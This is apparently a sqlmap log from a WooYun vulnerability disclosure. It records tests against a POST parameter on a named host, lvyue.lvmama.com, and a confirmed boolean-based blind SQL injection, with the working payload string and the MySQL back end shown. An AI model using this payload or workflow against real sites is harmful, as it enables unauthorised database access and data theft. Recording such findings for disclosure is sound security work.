 Y or GROUP BY clause'
[10:56:15] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:56:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:56:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:56:16] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[10:56:16] [INFO] testing 'MySQL inline queries'
[10:56:16] [INFO] testing 'PostgreSQL inline queries'
[10:56:17] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:56:17] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:56:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......
[10:56:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:56:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[10:56:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[10:56:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:56:20] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:56:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:56:20] [INFO] testing 'Oracle AND time-based blind'
[10:56:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:56:21] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[10:56:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:56:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:56:31] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=e%' AND 1014=1014 AND '%'='&pageNo=2&pageSize=10&placeType
=SHOP
---
[10:56:35] [INFO] testing MySQL
[10:56:35] [INFO] confirming MySQL
[10:56:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:56:36] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\lvyue.lvmama.com'
www.wooyun.org
[*] shutting down at 10:56:36